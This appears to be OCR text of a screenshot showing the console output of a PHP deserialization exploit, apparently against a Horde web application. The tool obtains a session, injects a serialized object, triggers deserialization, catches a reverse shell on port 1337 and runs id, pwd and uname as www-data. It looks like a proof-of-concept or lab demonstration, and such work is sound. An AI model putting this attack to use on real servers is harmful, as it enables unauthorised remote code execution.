
(+) obtained session iefankvohbl8og0mtaadm
(+) inserted our php object
(+) triggering deserialization…
(+) starting handler on port 1337
(+) connection from 172.16.175.145
(+) pop thy shell!
id
uid=33(www-data) gid=33(www-data) groups
pwd
/var/www/horde/services
uname -a
Linux target 4.9.0-11-amd64 #1 SMP Debian 
exit
*** Connection closed by remote host ***